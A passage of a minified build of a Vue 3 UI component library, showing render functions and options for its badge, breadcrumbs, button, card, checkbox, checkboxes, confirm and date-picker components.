        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Lu, [["render", Mu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Lo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Lo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Lo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
      Lo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Lo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Ac = ["for", "innerHTML"];
function Nc(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Ac)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Mc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Lc = /* @__PURE__ */ b(Mc, [["render", Nc]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
